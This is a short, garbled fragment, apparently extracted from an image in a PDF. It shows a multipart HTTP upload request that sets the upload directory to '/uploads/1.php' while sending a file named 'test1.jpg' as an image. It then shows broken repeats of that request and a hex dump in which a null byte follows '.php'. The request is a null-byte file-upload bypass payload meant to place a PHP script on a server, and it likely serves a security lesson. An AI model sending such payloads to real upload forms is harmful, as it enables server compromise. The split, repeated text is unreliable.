 ---------------------------2792661721763996796653225736
Content-Disposition: form-data; name="dir"
/uploads/1.php
---------------------------2792661721763996796653225736
Content-Disposition: form-data; name="file"; filename="test1.jpg
Content-Type: image/jpeg
isposition: form
-data; name="dir
"/uploads/1.
php-----------
----------------
--27926617217639
-data; name="dir
"/uploads/1.
php ----------
----------------
37 32 31 37 36 33
32 35 37 33 36 0d
69 73 70 6f 73 69
2d 64 61 74 61 3b
22 0d 0a 0d 0a 2f
70 68 70 00 0d 0a
2d 2d 2d 2d 2d 2d